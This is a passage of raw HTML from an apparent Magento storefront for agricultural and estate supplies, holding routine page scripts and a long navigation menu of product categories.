:{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content","is_open_minicart":false},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}            },
            "*": {
                                "Magento_Ui/js/block-loader": "http\u003A\u002F\u002Fwww.agricareuk.com\u002Fstatic\u002Fversion1753797291\u002Ffrontend\u002FTiga\u002Fjet_child\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
</div>    <script type="text/x-magento-init">
        {
            "*": {
                "algoliaAutocomplete": {}
            }
        }
    </script>
    <div id="algoliaAutocomplete" class="block block-search algolia-search-block algolia-search-input"></div>

<script>
    require([
        'jquery',
        'Amasty_RequestQuote/js/actions/hide',
        'Amasty_RequestQuote/js/actions/empty_cart_button'
    ], function ($, hide, emptyCartButton) {
        hide();
        emptyCartButton();
    });
</script>
</div><div class="contact-banner">
	T: 01304 842280  |  E: sales@agricareuk.com
</div>

    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{
                 "collapsible": {
                     "collapsible": true,
                     "active": false,
                     "animate":{ "duration": 200, "easing": "linear"}
             }}'>
                                                            <div class="section-item-content nav-sections-item-content amtheme-menu-block"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li class="nav-spacer"></li><li  class="level0 nav-1 category-item level-top parent"><a href="http://www.agricareuk.com/farm-and-estate-management.html"  class="level-top" ><span>Farm &amp; Estate Management</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="http://www.agricareuk.com/farm-and-estate-management/batteries.html" ><span>Batteries</span></a></li><li  class="level1 nav-1-2 category-item parent"><a href="http://www.agricareuk.com/farm-and-estate-management/cleaning-and-hygiene.html" ><span>Cleaning and Hygiene</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first"><a href="http://www.agricareuk.com/farm-and-estate-management/cleaning-and-hygiene/cleaning-sundries.html" ><span>Cleaning Sundries</span></a></li><li  class="level2 nav-1-2-2 category-item"><a href="http://www.agricareuk.com/farm-and-estate-management/cleaning-and-hygiene/cleaning-fluids.html" ><span>Cleaning Fluids</span></a></li><li  class="level2 nav-1-2-3 category-item"><a href="http://www.agricareuk.com/farm-and-estate-management/cleaning-and-hygiene/degreasant.html" ><span>Degreasant</span></a></li><li  class="level2 nav-1-2-4 category-item"><a href="http://www.agricareuk.com/farm-and-estate-management/cleaning-and-hygiene/drain-rods.html" ><span>Drain Rods</span></a></li><li  class="level2 nav-1-2-5 category-item"><a href="http://www.agricareuk.com/farm-and-estate-management/cleaning-and-hygiene/floor-cleaning-products.html" ><span>Floor Cleaning Products</span></a></li><li  class="level2 nav-1-2-6 category-item"><a href="http://www.agricareuk.com/farm-and-estate-management/cleaning-and-hygiene/hand-sanitizer.html" ><span>Hand Sanitizer</span></a></li><li  class="level2 nav-1-2-7 category-item"><a href="http://www.agricareuk.com/farm-and-estate-management/cleaning-and-hygiene/hand-cleaners-and-sanitisers.html" ><span>Hand Cleaners and Sanitisers</span></a></li><li  class="level2 nav-1-2-8 category-item"><a href="http://www.agricareuk.com/farm-and-estate-management/cleaning-and-hygiene/liquid-containers.html" ><span>Liquid Containers</span></a></li><li  class="level2 nav-1-2-9 category-item"><a href="http://www.agricareuk.com/farm-and-estate-management/cleaning-and-hygiene/oil-spill-products.html" ><span>Oil Spill Products</span></a></li><li  class="level2 nav-1-2-10 category-item"><a href="http://www.agricareuk.com/farm-and-estate-management/cleaning-and-hygiene/paper-towels-and-dispenser.html" ><span>Paper Towels and Dispenser</span></a></li><li  class="level2 nav-1-2-11 category-item parent"><a href="http://www.agricareuk.com/farm-and-estate-management/cleaning-and-hygiene/paper-hygiene-products.html" ><span>Paper Hygiene Products</span></a><ul class="level2 submenu"><li  class="level3 nav-1-2-11-1 category-item first"><a href="http://www.agricareuk.com/farm-and-estate-management/cleaning-and-hygiene/paper-hygiene-products/dispensers.html" ><span>Dispensers</span></a></li><li  class="level3 nav-1-2-11-2 category-item"><a href="http://www.agricareuk.com/farm-and-estate-management/cleaning-and-hygiene/paper-hygiene-products/hand-towels-and-wipes.html" ><span>Hand Towels and Wipes</span></a></li><li  class="level3 nav-1-2-11-3 category-item"><a href="http://www.agricareuk.com/farm-and-estate-management/cleaning-and-hygiene/paper-hygiene-products/paper-rolls.html" ><span>Paper Rolls</span></a></li><li  class="level3 nav-1-2-11-4 category-item last"><a href="http://www.agricareuk.com/farm-and-estate-management/cleaning-and-hygiene/paper-hygiene-products/wash-clothes.html" ><span>Wash Clothes</span></a></li></ul></li><li  class="level2 nav-1-2-12 category-item parent"><a href="http://www.agricareuk.com/farm-and-estate-management/cleaning-and-hygiene/pressure-washer-lances.html" ><span>Pressure Washer Lances</span></a><ul class="level2 submenu"><li  class="level3 nav-1-2-12-1 category-item first last"><a href="http://www.agricareuk.com/farm-and-estate-management/cleaning-and-hygiene/pressure-washer-lances/pressure-washer-accessories.html" ><span>Pressure Washer Accessories</span></a></li></ul></li><li  class="level2 nav-1-2-13 category-item"><a href="http://www.agricareuk.com/farm-and-estate-management/cleaning-and-hygiene/toilet-roll.html" ><span>Toilet Roll</span></a></li><li  class="level2 nav-1-2-14 category-item"><a href="http://www.agricareuk.com/farm-and-estate-management/cleaning-and-hygiene/vehicle-cleaning.html" ><span>Vehicle Cleaning</span></a></li><li  class="level2 nav-1-2-15 category-item last"><a href="http://www.agricareuk.com/farm-and-estate-management/cleaning-and-hygiene/waste-handling.html" ><span>Waste Handling</span></a></li></ul></li><li  class="level1 nav-1-3 category-item parent"><a href="http://www.agricareuk.com/farm-and-estate-management/electrical-products.html" ><span>Electrical Products</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first"><a href="http://www.agricareuk.com/farm-and-estate-management/electrical-products/crocodile-clips.html" ><span>Crocodile Clips</span></a></li><li  class="level2 nav-1-3-2 category-item"><a href="http://www.agricareuk.com/farm-and-estate-management/electrical-products/extension-reels.html" ><span>Extension Reels</span></a></li><li  class="level2 nav-1-3-3 category-item"><a href="http://www.agricareuk.com/farm-and-estate-management/electrical-products/fuses.html" ><span>Fuses</span></a></li><li  class="level2 nav-1-3-4 category-item last"><a href="http://www.agricareuk.com/farm-and-estate-management/electrical-products/plugs-sockets-and-connectors.html" ><span>Plugs Sockets and Connectors</span></a></li></ul></li><li  class="level1 nav-1-4 category-item parent"><a href="http://www.agricareuk.com/farm-and-estate-management/fixings-and-fasteners.html" ><span>Fixings and Fasteners</span></a><ul class="level1 submenu"><li  class="level2 nav-1-4-1 category-item first"><a href="http://www.agricareuk.com/farm-and-estate-management/fixings-and-fasteners/bolts-and-set-screws.html" ><span>Bolts and Set Screws</span></a></li><li  class="level2 nav-1-4-2 category-item"><a href="http://www.agricareuk.com/farm-and-estate-management/fixings-and-fasteners/cable-ties.html" ><span>Cable Ties</span></a></li><li  class="level2 nav-1-4-3 category-item"><a href="http://www.agricareuk.com/farm-and-estate-management/fixings-and-fasteners/coach-bolts.html" ><span>Coach Bolts</span></a></li><li  class="level2 nav-1-4-4 category-item"><a href="http://www.agricareuk.com/farm-and-estate-management/fixings-and-fasteners/nails.html" ><span>Nails</span></a></li><li  class="level2 nav-1-4-5 category-item"><a href="http://www.agricareuk.com/farm-and-estate-management/fixings-and-fasteners/nyloc-nuts.html" ><span>Nyloc Nuts</span></a></li><li  class="level2 nav-1-4-6 category-item"><a href="http://www.agricareuk.com/farm-and-estate-management/fixings-and-fasteners/rivets.html" ><span>Rivets</span></a></li><li  class="level2 nav-1-4-7 category-item"><a href="http://www.agricareuk.com/farm-and-estate-management/fixings-and-fasteners/roofing-bolts.html" ><span>Roofing Bolts</span></a></li><li  class="level2 nav-1-4-8 category-item"><a href="http://www.agricareuk.com/farm-and-estate-management/fixings-and-fasteners/screws.html" ><span>Screws</span></a></li><li  class="level2 nav-1-4-9 category-item"><a href="http://www.agricareuk.com/farm-and-estate-management/fixings-and-fasteners/studding.html" ><span>Studding</span></a></li><li  class="level2 nav-1-4-10 category-item"><a href="http://www.agricareuk.com/farm-and-estate-management/fixings-and-fasteners/washers.html" ><span>Washers</span></a></li><li  class="level2 nav-1-4-11 category-item"><a href="http://www.agricareuk.com/farm-and-estate-management/fixings-and-fasteners/door-hinges.html" ><span>Door Hinges</span></a></li><li  class="level2 nav-1-4-12 category-item"><a href="http://www.agricareuk.com/farm-and-estate-management/fixings-and-fasteners/bolts.html" ><span>Bolts</span></a></li><li  class="level2 nav-1-4-13 category-item last"><a href="http://www.agricareuk.com/farm-and-estate-management/fixings-and-fasteners/hooks-and-rings.html" ><span>Hooks and Rings</span></a></li></ul></li><li  class="level1 nav-1-5 category-item parent"><a href="http://www.agricareuk.com/farm-and-estate-management/fuel-and-lubrication-products.html" ><span>Fuel and Lubrication Products</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first"><a href="http://www.agricareuk.com/farm-and-estate-management/fuel-and-lubrication-products/filters.html" ><span>Filters</span></a></li><li  class="level2 nav-1-5-2 category-item"><a href="http://www.agricareuk.com/farm-and-estate-management/fuel-and-lubrication-products/fuel-delivery.html" ><span>Fuel Delivery</span></a></li><li  class="level2 nav-1-5-3 category-item"><a href="http://www.agricareuk.com/farm-and-estate-management/fuel-and-lubrication-products/jugs.html" ><span>Jugs</span></a></li><li  class="level2 nav-1-5-4 category-item last"><a href="http://www.agricareuk.com/farm-and-estate-management/fuel-and-lubrication-products/sprayer.html" ><span>Sprayer</span></a></li></ul></li><li  class="level1 nav-1-6 category-item parent"><a href="http://www.agricareuk.com/farm-and-estate-management/hoses-and-fittings.html" ><span>Hoses and Fittings</span></a><ul class="level1 submenu"><li  class="level2 nav-1-6-1 category-item first"><a href="http://www.agricareuk.com/farm-and-estate-management/hoses-and-fittings/ball-float-valves.html" ><span>Ball Float Valves</span></a></li><li  class="level2 nav-1-6-2 category-item"><a href="http://www.agricareuk.com/farm-and-estate-management/hoses-and-fittings/ball-valves.html" ><span>Ball Valves</span></a></li><li  class="level2 nav-1-6-3 category-item"><a href="http://www.agricareuk.com/farm-and-estate-management/hoses-and-fittings/brass-fittings.html" ><span>Brass Fittings</span></a></li><li  class="level2 nav-1-6-4 category-item"><a href="http://www.agricareuk.com/farm-and-estate-management/hoses-and-fittings/camlok-fittings.html" ><span>Camlok Fittings</span></a></li><li  class="level2 nav-1-6-5 category-item"><a href="http://www.agricareuk.com/farm-and-estate-management/hoses-and-fittings/cap-and-liners.html" ><span>Cap and Liners</span></a></li><li  class="level2 nav-1-6-6 category-item"><a href="http://www.agricareuk.com/farm-and-estate-management/hoses-and-fittings/compression-fittings.html" ><span>Compression Fittings</span></a></li><li  class="level2 nav-1-6-7 category-item"><a href="http://www.agricareuk.com/farm-and-estate-management/hoses-and-fittings/filters-and-non-return-valves.html" ><span>Filters and Non-Return Valves</span></a></li><li  class="level2 nav-1-6-8 category-item"><a href="http://www.agricareuk.com/farm-and-estate-management/hoses-and-fittings/galvanised-fittings.html" ><span>Galvanised Fittings</span></a></li><li  class="level2 nav-1-6-9 category-item"><a href="http://www.agricareuk.com/farm-and-estate-management/hoses-and-fittings/geka-fittings.html" ><span>Geka Fittings</span></a></li><li  class="level2 nav-1-6-10 category-item"><a href="http://www.agricareuk.com/farm-and-estate-management/hoses-and-fittings/hose-clips-and-clamps.html" ><span>Hose Clips and Clamps</span></a></li><li  class="level2 nav-1-6-11 category-item"><a href="http://www.agricareuk.com/farm-and-estate-management/hoses-and-fittings/hose-joiners-and-connectors.html" ><span>Hose Joiners and Connectors</span></a></li><li  class="level2 nav-1-6-12 category-item"><a href="http://www.agricareuk.com/farm-and-estate-management/hoses-and-fittings/hosepipe.html" ><span>Hosepipe</span></a></li><li  class="level2 nav-1-6-13 category-item"><a href="http://www.agricareuk.com/farm-and-estate-management/hoses-and-fittings/hosetail-male-thread.html" ><span>Hosetail - Male Thread</span></a></li><li  class="level2 nav-1-6-14 category-item"><a href="http://www.agricareuk.com/farm-and-estate-management/hoses-and-fittings/mdpe-water-pipe.html" ><span>MDPE Water Pipe</span></a></li><li  class="level2 nav-1-6-15 category-item"><a href="http://www.agricareuk.com/farm-and-estate-management/hoses-and-fittings/pvc-plain-fittings.html" ><span>PVC Plain Fittings</span></a></li><li  class="level2 nav-1-6-16 category-item"><a href="http://www.agricareuk.com/farm-and-estate-management/hoses-and-fittings/pvc-threaded-fittings.html" ><span>PVC Threaded Fittings</span></a></li><li  class="level2 nav-1-6-17 category-item"><a href="http://www.agricareuk.com/farm-and-estate-management/hoses-and-fittings/rubber-seals.html" ><span>Rubber Seals</span></a></li><li  class="level2 nav-1-6-18 category-item"><a href="http://www.agricareuk.com/farm-and-estate-management/hoses-and-fittings/suction-hose.html" ><span>Suction Hose</span></a></li><li  class="level2 nav-1-6-19 category-item"><a href="http://www.agricareuk.com/farm-and-estate-management/hoses-and-fittings/tank-fittings.html" ><span>Tank Fittings</span></a></li><li  class="level2 nav-1-6-20 category-item last"><a href="http://www.agricareuk.com/farm-and-estate-management/hoses-and-fittings/taps-and-gate-valves.html" ><span>Taps and Gate Valves</span></a></li></ul></li><li  class="level1 nav-1-7 category-item parent"><a href="http://www.agricareuk.com/farm-and-estate-management/lifting-and-securing.html" ><span>Lifting and Securing</span></a><ul class="level1 submenu"><li  class="level2 nav-1-7-1 category-item first"><a href="http://www.agricareuk.com/farm-and-estate-management/lifting-and-securing/baler-twine.html" ><span>Baler Twine</span></a></li><li  class="level2 nav-1-7-2 category-item"><a href="http://www.agricareuk.com/farm-and-estate-management/lifting-and-securing/carbine-hooks-and-quick-links.html" ><span>Carbine Hooks and Quick Links</span></a></li><li  class="level2 nav-1-7-3 category-item"><a href="http://www.agricareuk.com/farm-and-estate-management/lifting-and-securing/chain.html" ><span>Chain</span></a></li><li  class="level2 nav-1-7-4 category-item"><a href="http://www.agricareuk.com/farm-and-estate-management/lifting-and-securing/d-shackles.html" ><span>D Shackles</span></a></li><li  class="level2 nav-1-7-5 category-item"><a href="http://www.agricareuk.com/farm-and-estate-management/lifting-and-securing/pallet-wrap.html" ><span>Pallet Wrap</span></a></li><li  class="level2 nav-1-7-6 category-item"><a href="http://www.agricareuk.com/farm-and-estate-management/lifting-and-securing/poly-and-bungey-rope.html" ><span>Rope</span></a></li><li  class="level2 nav-1-7-7 category-item"><a href="http://www.agricareuk.com/farm-and-estate-management/lifting-and-securing/turnbuckles.html" ><span>Turnbuckles</span></a></li><li  class="level2 nav-1-7-8 category-item last"><a href="http://www.agricareuk.com/farm-and-estate-management/lifting-and-securing/wire-rope-and-grips.html" ><span>Wire Rope and Grips</span></a></li></ul></li><li  class="level1 nav-1-8 category-item parent"><a href="http://www.agricareuk.com/farm-and-estate-management/oils-and-greases-and-service-sprays.html" ><span>Oils and Greases and Service Sprays</span></a><ul class="level1 submenu"><li  class="level2 nav-1-8-1 category-item first"><a href="http://www.agricareuk.com/farm-and-estate-management/oils-and-greases-and-service-sprays/adhesives.html" ><span>Adhesives</span></a></li><li  class="level2 nav-1-8-2 category-item"><a href="http://www.agricareuk.com/farm-and-estate-management/oils-and-greases-and-service-sprays/distilled-water.html" ><span>Distilled Water</span></a></li><li  class="level2 nav-1-8-3 category-item"><a href="http://www.agricareuk.com/farm-and-estate-management/oils-and-greases-and-service-sprays/grease.html" ><span>Grease</span></a></li><li  class="level2 nav-1-8-4 category-item"><a href="http://www.agricareuk.com/farm-and-estate-management/oils-and-greases-and-service-sprays/sealants.html" ><span>Sealants</span></a></li><li  class="level2 nav-1-8-5 category-item last"><a href="http://www.agricareuk.com/farm-and-estate-management/oils-and-greases-and-service-sprays/service-sprays.html" ><span>Service Sprays</span></a></li></ul></li><li  class="level1 nav-1-9 category-item parent"><a href="http://www.agricareuk.com/farm-and-estate-management/paints-and-accessories.html" ><span>Paints and Accessories</span></a><ul class="level1 submenu"><li  class="level2 nav-1-9-1 category-item first"><a href="http://www.agricareuk.com/farm-and-estate-management/paints-and-accessories/creosote.html" ><span>Creosote</span></a></li><li  class="level2 nav-1-9-2 category-item"><a href="http://www.agricareuk.com/farm-and-estate-management/paints-and-accessories/line-marker.html" ><span>Line Marker</span></a></li><li  class="level2 nav-1-9-3 category-item"><a href="http://www.agricareuk.com/farm-and-estate-management/paints-and-accessories/paint.html" ><span>Paint</span></a></li><li  class="level2 nav-1-9-4 category-item last"><a href="http://www.agricareuk.com/farm-and-estate-management/paints-and-accessories/paint-brushes.html" ><span>Paint Brushes</span></a></li></ul></li><li  class="level1 nav-1-10 category-item parent"><a href="http://www.agricareuk.com/farm-and-estate-management/pest-control.html" ><span>Pest Control</span></a><ul class="level1 submenu"><li  class="level2 nav-1-10-1 category-item first"><a href="http://www.agricareuk.com/farm-and-estate-management/pest-control/banger-ropes-and-rockets.html" ><span>Banger Ropes and Rockets</span></a></li><li  class="level2 nav-1-10-2 category-item"><a href="http://www.agricareuk.com/farm-and-estate-management/pest-control/bait-boxes-and-traps.html" ><span>Bait Boxes and Traps</span></a></li><li  class="level2 nav-1-10-3 category-item"><a href="http://www.agricareuk.com/farm-and-estate-management/pest-control/bird-scaring-products.html" ><span>Bird Scaring Products</span></a></li><li  class="level2 nav-1-10-4 category-item"><a href="http://www.agricareuk.com/farm-and-estate-management/pest-control/gas-banger-and-parts.html" ><span>Gas Banger and Parts</span></a></li><li  class="level2 nav-1-10-5 category-item last"><a href="http://www.agricareuk.com/farm-and-estate-management/pest-control/rat-and-mouse-bait.html" ><span>Rat and Mouse Bait</span></a></li></ul></li><li  class="level1 nav-1-11 category-item parent"><a href="http://www.agricareuk.com/farm-and-estate-management/power-tools-machines-and-accessories.html" ><span>Power Tools Machines and Accessories</span></a><ul class="level1 submenu"><li  class="level2 nav-1-11-1 category-item first"><a href="http://www.agricareuk.com/farm-and-estate-management/power-tools-machines-and-accessories/angle-grinder.html" ><span>Angle Grinder</span></a></li><li  class="level2 nav-1-11-2 category-item"><a href="http://www.agricareuk.com/farm-and-estate-management/power-tools-machines-and-accessories/bellota-pruners.html" ><span>Bellota Pruners</span></a></li><li  class="level2 nav-1-11-3 category-item"><a href="http://www.agricareuk.com/farm-and-estate-management/power-tools-machines-and-accessories/compressor.html" ><span>Compressor</span></a></li><li  class="level2 nav-1-11-4 category-item"><a href="http://www.agricareuk.com/farm-and-estate-management/power-tools-machines-and-accessories/electrocoup-pruner-and-accessories.html" ><span>Electrocoup Pruner and Accessories</span></a></li><li  class="level2 nav-1-11-5 category-item"><a href="http://www.agricareuk.com/farm-and-estate-management/power-tools-machines-and-accessories/powercoup-unit-and-accessories.html" ><span>Powercoup Unit and Accessories</span></a></li><li  class="level2 nav-1-11-6 category-item"><a href="http://www.agricareuk.com/farm-and-estate-management/power-tools-machines-and-accessories/pressure-washer-accessories.html" ><span>Pressure Washer Accessories</span></a></li><li  class="level2 nav-1-11-7 category-item last"><a href="http://www.agricareuk.com/farm-and-estate-management/power-tools-machines-and-accessories/strimmer-cord.html" ><span>Strimmer Cord</span></a></li></ul></li><li  class="level1 nav-1-12 category-item"><a href="http://www.agricareuk.com/farm-and-estate-management/pumps.html" ><span>Pumps</span></a></li><li  class="level1 nav-1-13 category-item parent"><a href="http://www.agricareuk.com/farm-and-estate-management/security-products.html" ><span>Security Products</span></a><ul class="level1 submenu"><li  class="level2 nav-1-13-1 category-item first"><a href="http://www.agricareuk.com/farm-and-estate-management/security-products/chain.html" ><span>Chain</span></a></li><li  class="level2 nav-1-13-2 category-item last"><a href="http://www.agricareuk.com/farm-and-estate-management/security-products/padlocks.html" ><span>Padlocks</span></a></li></ul></li><li  class="level1 nav-1-14 category-item parent"><a href="http://www.agricareuk.com/farm-and-estate-management/signs.html" ><span>Signs</span></a><ul class="level1 submenu"><li  class="level2 nav-1-14-1 category-item first"><a href="http://www.agricareuk.com/farm-and-estate-management/signs/general-and-estate.html" ><span>General and Estate</span></a></li><li  class="level2 nav-1-14-2 category-item"><a href="http://www.agricareuk.com/farm-and-estate-management/signs/mandatory.html" ><span>Mandatory</span></a></li><li  class="level2 nav-1-14-3 category-item"><a href="http://www.agricareuk.com/farm-and-estate-management/signs/prohibition.html" ><span>Prohibition</span></a></li><li  class="level2 nav-1-14-4 category-item"><a href="http://www.agricareuk.com/farm-and-estate-management/signs/road-and-traffic.html" ><span>Road and Traffic</span></a></li><li  class="level2 nav-1-14-5 category-item last"><a href="http://www.agricareuk.com/farm-and-estate-management/signs/warning.html" ><span>Warning</span></a></li></ul></li><li  class="level1 nav-1-15 category-item parent"><a href="http://www.agricareuk.com/farm-and-estate-management/sprayers-and-accessories.html" ><span>Sprayers and Accessories</span></a><ul class="level1 submenu"><li  class="level2 nav-1-15-1 category-item first"><a href="http://www.agricareuk.com/farm-and-estate-management/sprayers-and-accessories/sprayers.html" ><span>Sprayers</span></a></li><li  class="level2 nav-1-15-2 category-item"><a href="http://www.agricareuk.com/farm-and-estate-management/sprayers-and-accessories/sprayer-accessories.html" ><span>Sprayer Accessories</span></a></li><li  class="level2 nav-1-15-3 category-item"><a href="http://www.agricareuk.com/farm-and-estate-management/sprayers-and-accessories/other.html" ><span>Other</span></a></li><li  class="level2 nav-1-15-4 category-item last"><a href="http://www.agricareuk.com/farm-and-estate-management/sprayers-and-accessories/pump.html" ><span>Pump</span></a></li></ul></li><li  class="level1 nav-1-16 category-item parent"><a href="http://www.agricareuk.com/farm-and-estate-management/tape.html" ><span>Tape</span></a><ul class="level1 submenu"><li  class="level2 nav-1-16-1 category-item first"><a href="http://www.agricareuk.com/farm-and-estate-management/tape/barrier-and-hazard-tape.html" ><span>Barrier and Hazard Tape</span></a></li><li  class="level2 nav-1-16-2 category-item"><a href="http://www.agricareuk.com/farm-and-estate-management/tape/gaffa-tape.html" ><span>Gaffa Tape</span></a></li><li  class="level2 nav-1-16-3 category-item"><a href="http://www.agricareuk.com/farm-and-estate-management/tape/insulation-tape.html" ><span>Insulation Tape</span></a></li><li  class="level2 nav-1-16-4 category-item"><a href="http://www.agricareuk.com/farm-and-estate-management/tape/masking-tape.html" ><span>Masking Tape</span></a></li><li  class="level2 nav-1-16-5 category-item"><a href="http://www.agricareuk.com/farm-and-estate-management/tape/poly-repair-tape.html" ><span>Poly Repair Tape</span></a></li><li  class="level2 nav-1-16-6 category-item"><a href="http://www.agricareuk.com/farm-and-estate-management/tape/ptfe-tape.html" ><span>PTFE Tape</span></a></li><li  class="level2 nav-1-16-7 category-item last"><a href="http://www.agricareuk.com/farm-and-estate-management/tape/silage-tape-and-patches.html" ><span>Silage Tape and Patches</span></a></li></ul></li><li  class="level1 nav-1-17 category-item parent"><a href="http://www.agricareuk.com/farm-and-estate-management/tools.html" ><span>Tools</span></a><ul class="level1 submenu"><li  class="level2 nav-1-17-1 category-item first"><a href="http://www.agricareuk.com/farm-and-estate-management/tools/axe-and-splitting-maul.html" ><span>Axe and Splitting Maul</span></a></li><li  class="level2 nav-1-17-2 category-item"><a href="http://www.agricareuk.com/farm-and-estate-management/tools/bolt-cutters-and-wire-cutters.html" ><span>Bolt Cutters and Wire Cutters</span></a></li><li  class="level2 nav-1-17-3 category-item"><a href="http://www.agricareuk.com/farm-and-estate-management/tools/brooms-and-brushes.html" ><span>Brooms and Brushes</span></a></li><li  class="level2 nav-1-17-4 category-item"><a href="http://www.agricareuk.com/farm-and-estate-management/tools/buckets-and-dustpan.html" ><span>Buckets and Dustpan</span></a></li><li  class="level2 nav-1-17-5 category-item"><a href="http://www.agricareuk.com/farm-and-estate-management/tools/forks.html" ><span>Forks</span></a></li><li  class="level2 nav-1-17-6 category-item"><a href="http://www.agricareuk.com/farm-and-estate-management/tools/hammers.html" ><span>Hammers</span></a></li><li  class="level2 nav-1-17-7 category-item"><a href="http://www.agricareuk.com/farm-and-estate-management/tools/handles-and-wedges.html" ><span>Handles and Wedges</span></a></li><li  class="level2 nav-1-17-8 category-item"><a href="http://www.agricareuk.com/farm-and-estate-management/tools/knives.html" ><span>Knives</span></a></li><li  class="level2 nav-1-17-9 category-item"><a href="http://www.agricareuk.com/farm-and-estate-management/tools/ladders.html" ><span>Ladders</span></a></li><li  class="level2 nav-1-17-10 category-item"><a href="http://www.agricareuk.com/farm-and-estate-management/tools/loppers-and-spares.html" ><span>Loppers and Spares</span></a></li><li  class="level2 nav-1-17-11 category-item"><a href="http://www.agricareuk.com/farm-and-estate-management/tools/measuring-equipment.html" ><span>Measuring Equipment</span></a></li><li  class="level2 nav-1-17-12 category-item"><a href="http://www.agricareuk.com/farm-and-estate-management/tools/pallet-truck.html" ><span>Pallet Truck</span></a></li><li  class="level2 nav-1-17-13 category-item"><a href="http://www.agricareuk.com/farm-and-estate-management/tools/rakes.html" ><span>Rakes</span></a></li><li  class="level2 nav-1-17-14 category-item"><a href="http://www.agricareuk.com/farm-and-estate-management/tools/saws-and-spares.html" ><span>Saws and Spares</span></a></li><li  class="level2 nav-1-17-15 category-item"><a href="http://www.agricareuk.com/farm-and-estate-management/tools/screwdriver-sets.html" ><span>Screwdriver Sets</span></a></li><li  class="level2 nav-1-17-16 category-item"><a href="http://www.agricareuk.com/farm-and-estate-management/tools/secateurs-and-spares.html" ><span>Secateurs and Spares</span></a></li><li  class="level2 nav-1-17-17 category-item"><a href="http://www.agricareuk.com/farm-and-estate-management/tools/shovels-and-spades.html" ><span>Shovels and Spades</span></a></li><li  class="level2 nav-1-17-18 category-item"><a href="http://www.agricareuk.com/farm-and-estate-management/tools/spanner-and-socket-sets.html" ><span>Spanner and Socket Sets</span></a></li><li  class="level2 nav-1-17-19 category-item"><a href="http://www.agricareuk.com/farm-and-estate-management/tools/staple-guns-and-staples.html" ><span>Staple Guns and Staples</span></a></li><li  class="level2 nav-1-17-20 category-item"><a href="http://www.agricareuk.com/farm-and-estate-management/tools/tarpaulins.html" ><span>Tarpaulins</span></a></li><li  class="level2 nav-1-17-21 category-item last"><a href="http://www.agricareuk.com/farm-and-estate-management/tools/other.html" ><span>Other</span></a></li></ul></li><li  class="level1 nav-1-18 category-item last"><a href="http://www.agricareuk.com/farm-and-estate-management/toys.html" ><span>Toys</span></a></li></ul></li><li class="nav-spacer"></li><li  class="level0 nav-2 category-item level-top parent"><a href="http://www.agricareuk.com/clothing-and-ppe.html"  class="level-top" ><span>Clothing, PPE &amp; Footwear</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="http://www.agricareuk.com/clothing-and-ppe/footwear.html" ><span>Footwear</span></a></li><li  class="level1 nav-2-2 category-item"><a href="http://www.agricareuk.com/clothing-and-ppe/clothing-jackets.html" ><span>Clothing - Jackets</span></a></li><li  class="level1 nav-2-3 category-item"><a href="http://www.agricareuk.com/clothing-and-ppe/clothing-trousers.html" ><span>Clothing - Trousers</span></a></li><li  class="level1 nav-2-4 category-item"><a href="http://www.agricareuk.com/clothing-and-ppe/masks-and-face-protection.html" ><span>Masks and Face Protection</span></a></li><li  class="level1 nav-2-5 category-item parent"><a href="http://www.agricareuk.com/clothing-and-ppe/gloves.html" ><span>Gloves</span></a><ul class="level1 submenu"><li  class="level2 nav-2-5-1 category-item first"><a href="http://www.agricareuk.com/clothing-and-ppe/gloves/disposable-gloves.html" ><span>Disposable Gloves</span></a></li><li  class="level2 nav-2-5-2 category-item"><a href="http://www.agricareuk.com/clothing-and-ppe/gloves/gauntletts-for-chemical-handling.html" ><span>Gauntlets for Chemical Handling</span></a></li><li  class="level2 nav-2-5-3 category-item"><a href="http://www.agricareuk.com/clothing-and-ppe/gloves/thermal-gloves.html" ><span>Thermal Gloves</span></a></li><li  class="level2 nav-2-5-4 category-item last"><a href="http://www.agricareuk.com/clothing-and-ppe/gloves/work-gloves.html" ><span>Work Gloves</span></a></li></ul></li><li  class="level1 nav-2-6 category-item parent"><a href="http://www.agricareuk.com/clothing-and-ppe/waterproofs-and-protective-garments.html" ><span>Waterproofs and Protective Garments</span></a><ul class="level1 submenu"><li  class="level2 nav-2-6-1 category-item first"><a href="http://www.agricareuk.com/clothing-and-ppe/waterproofs-and-protective-garments/aprons.html" ><span>Aprons</span></a></li><li  class="level2 nav-2-6-2 category-item"><a href="http://www.agricareuk.com/clothing-and-ppe/waterproofs-and-protective-garments/coveralls.html" ><span>Coveralls</span></a></li><li  class="level2 nav-2-6-3 category-item"><a href="http://www.agricareuk.com/clothing-and-ppe/waterproofs-and-protective-garments/hi-vis.html" ><span>Hi-Vis</span></a></li><li  class="level2 nav-2-6-4 category-item last"><a href="http://www.agricareuk.com/clothing-and-ppe/waterproofs-and-protective-garments/waterproofs.html" ><span>Waterproofs</span></a></li></ul></li><li  class="level1 nav-2-7 category-item"><a href="http://www.agricareuk.com/clothing-and-ppe/first-aid.html" ><span>First Aid</span></a></li><li  class="level1 nav-2-8 category-item"><a href="http://www.agricareuk.com/clothing-and-ppe/ear-and-eye-protection.html" ><span>Ear and Eye Protection</span></a></li><li  class="level1 nav-2-9 category-item last"><a href="http://www.agricareuk.com/clothing-and-ppe/helmets.html" ><span>Helmets </span></a></li></ul></li><li class="nav-spacer"></li><li  class="level0 nav-3 category-item level-top parent"><a href="http://www.agricareuk.com/planting-and-growing.html"  class="level-top" ><span>Planting &amp; Growing</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first parent"><a href="http://www.agricareuk.com/planting-and-growing/canes.html" ><span>Canes</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first"><a href="http://www.agricareuk.com/planting-and-growing/canes/bamboo-canes.html" ><span>Bamboo Canes</span></a></li><li  class="level2 nav-3-1-2 category-item last"><a 